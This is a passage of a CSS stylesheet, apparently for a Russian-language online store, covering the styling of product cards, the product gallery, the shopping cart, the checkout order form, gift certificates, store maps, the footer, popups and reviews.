	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    /* position: relative; */
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: transparent;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
